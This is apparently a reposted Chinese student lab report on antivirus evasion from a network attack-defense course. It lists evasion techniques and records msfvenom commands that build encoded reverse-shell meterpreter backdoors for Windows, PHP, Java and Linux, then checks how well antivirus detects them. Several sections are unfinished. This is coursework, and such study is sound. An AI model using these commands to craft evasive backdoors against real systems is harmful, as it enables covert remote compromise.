2019-2020-2 网络对抗技术-20175332 张苗-exp3 免杀原理与实践

Posted 20175332zm

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2019-2020-2 网络对抗技术-20175332 张苗-exp3 免杀原理与实践相关的知识,希望对你有一定的参考价值。

目录

1.基础问题回答

(1)杀软是如何检测出恶意代码的?

-

基于特征码

-

启发式

-

基于行为

(2)免杀是做什么?

- 软件或代码免于杀毒软件的检测

(3)免杀的基本方法有哪些?

- 改变特征码

- 只有.exe ——加壳(压缩壳 加密壳)运行时慢慢释放

- 机器指令已提取(有shellcode/meterpreter)用encode进行编码/基于payload重新编译生成可执行文件

- 有源代码:用其他语言重新编写

- 改变行为

- 通讯方式:反弹连接/隧道技术/加密通讯数据

- 操作模式:基于内存操作/减少对系统修改/加入混肴作用的正常功能代码

- 非常规

- 使用有漏洞应用作为后门

- 编写攻击代码集成

- 诱导关闭杀软

2.开启杀软能绝对防止电脑中恶意代码吗?

不能,使用上述方法可以实现免杀3.实践过程记录

3.1正确使用msf编码器/msfvenom生成如jar之类的其他文件/veil/加壳工具/使用C + shellcode编程/使用其他课堂未介绍方法





(1)将实验二中生成的后门程序导入Virustotal进行查杀,并将查杀结果作为后续实验参照



(2)正确使用msf编码器

一次编码命令:

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘x00‘ LHOST=192.168.187.132 LPORT=5332 -f exe > met-encoded.exe

- 参数解释:

-e选择编码器

-b是payload中需要去除的字符,由于shellcode以‘x00‘为结束符,所以‘x00‘不出现在shellcode中。

- 查杀结果:







十次编码命令

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘x00’ LHOST=192.168.147.130 LPORT=5332 -f exe > met-encoded10.exe

-

参数解释:

-i后加迭代次数 -

查杀结果:很惊讶,360报病毒软件,但扫描竟然安全!



(3)msfvenom生成如jar之类的其他文件

生成php后门文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_backdoor.php

查杀结果:





生成java后门文件

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_java_backdoor.jar

查杀结果:





生成linux后门文件

msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.147.130 LPORT=5332 x> 20175332_linux_backdoor

chmod +x 20175332_linux_backdoor赋予权限

查杀结果:

(4)veil

######老师,我尽力了,实在安不上,试了一天了3.2通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

3.4用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

4.实践总结与体会

以上是关于2019-2020-2 网络对抗技术-20175332 张苗-exp3 免杀原理与实践的主要内容,如果未能解决你的问题,请参考以下文章

2019-2020-2 20175216 《网络对抗技术》Exp7 网络欺诈防范

2019-2020-2 20175216 《网络对抗技术》Exp7 网络欺诈防范

2019-2020-2 20175303柴轩达《网络对抗技术》Exp4 恶意代码分析

2019-2020-2 网络对抗技术 20175209 Exp7 网络欺诈防范